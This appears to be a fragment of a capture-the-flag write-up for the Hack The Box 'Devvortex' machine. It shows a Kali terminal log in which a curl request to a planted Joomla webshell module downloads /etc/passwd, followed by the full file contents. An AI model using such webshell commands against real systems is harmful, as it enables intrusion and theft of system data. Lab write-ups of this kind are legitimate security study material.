 ┌──(kali㉿kali)-[~/tools/CVE/exploit-CVE-2023-23752]
└─$ curl -X POST 'http://dev.devvortex.htb/modules/mod_webshell/mod_webshell.php' --data "action=download&path=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
logan:x:1000:1000:,,,:/home/logan:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
Response